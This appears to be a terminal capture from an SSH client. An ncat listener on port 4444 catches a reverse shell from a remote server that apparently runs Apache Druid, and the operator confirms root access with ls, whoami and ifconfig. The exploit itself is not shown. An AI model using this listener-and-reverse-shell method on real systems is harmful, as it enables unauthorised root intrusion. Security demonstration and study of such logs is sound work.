 au
Hosts
SFTP
Port Forwarding
Snippets
华为云服...
华为云服...
History
Share hosts with
your team
INVITE TEAM MEMBERS
--version Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples
[root@hecs-282647 ~]# nc -lvvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 101.200.207.167.
Ncat: Connection from 101.200.207.167:41292.
bash: no job control in this shell
[root@mysql-redis-druid-apollo]$ls
ls
bin
check
conf
extensions
hadoop-dependencies
lib
LICENSE
licenses
nohup.out
NOTICE
quickstart
README
start.sh
stop
var
[root@mysql-redis-druid-apollo]$whoami
whoami
root
[root@mysql-redis-druid-apollo]$ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.220 netmask 255.255.255.0 broadcast 192.168.0.255
ether 00:16:3e:0e:c4:c9 txqueuelen 1000 (Ethernet)
RX packets 294407723 bytes 96842494611 (90.1 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 365726106 bytes 424480495643 (395.3 GiB)